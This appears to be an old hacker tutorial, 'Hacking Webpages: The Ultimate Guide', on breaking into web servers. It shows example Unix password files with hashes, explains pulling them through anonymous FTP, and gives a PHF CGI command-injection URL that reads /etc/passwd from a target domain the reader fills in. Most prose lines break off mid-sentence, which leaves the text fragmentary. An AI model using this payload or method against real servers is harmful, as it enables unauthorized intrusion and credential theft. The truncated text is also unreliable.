 Hacking Webpages
The Ultimate Guide
By Virtual Circuit and Psychotic

Well Psychotic wrote one of the most helpful unix text files in cyberspace but wi

Getting the Password File Through FTP

Ok well one of the easiest ways of getting superuser access is through anonymous

root:User:d7Bdg:1n2HG2:1127:20:Superuser
TomJones:p5Y(h0tiC:1229:20:Tom Jones,:/usr/people/tomjones:/bin/csh
BBob:EUyd5XAAtv2dA:1129:20:Billy Bob:/usr/people/bbob:/bin/csh

This is an example of a regular encrypted password file. The Superuser is the par

root:x:0:1:Superuser:/:
ftp:x:202:102:Anonymous ftp:/u1/ftp:
ftpadmin:x:203:102:ftp Administrator:/u1/ftp

This is another example of a password file, only this one has one little differen

root:x:0:1:0000-Admin(0000):/:/usr/bin/csh
daemon:x:1:1:0000-Admin(0000):/:
bin:x:2:2:0000-Admin(0000):/usr/bin:
sys:x:3:3:0000-Admin(0000):/:
adm:x:4:4:0000-Admin(0000):/var/adm:
lp:x:71:8:0000-lp(0000):/usr/spool/lp:
smtp:x:0:0:mail daemon user:/:
uucp:x:5:5:0000-uucp(0000):/usr/lib/uucp:
nuucp:x:9:9:0000-uucp(0000):/var/spool/uucppublic:/usr/lib/uucp/uucico
listen:x:37:4:Network Admin:/usr/net/nls:
nobody:x:60001:60001:uid no body:/:
noaccess:x:60002:60002:uid no access:/:
webmastr:x:53:53:WWW Admin:/export/home/webmastr:/usr/bin/csh
pin4geo:x:55:55:PinPaper Admin:/export/home/webmastr/new/gregY/test/pin4geo:/bin/
ftp:x:54:54:Anonymous FTP:/export/home/anon_ftp:/bin/false

Shadowed password files have an "x" in the place of a password or sometimes they

Now that you know a little more about what the actual password file looks like yo

Cracking a password file isn't as complicated as it would seem, although the file

The PHF Technique

Well I wasn't sure if I should include this section due to the fact that everybod

The phf technique is by far the easiest way of getting a password file(although i

http://webpage_goes_here/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd

You replace the webpage_goes_here with the domain. So if you were trying to get t

http://www.webpage.com/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd

and that's it! You just sit back and copy the file(if it works).

Telnet and Exploits

Well exploits are the best way of hacking webpages but they are also more complic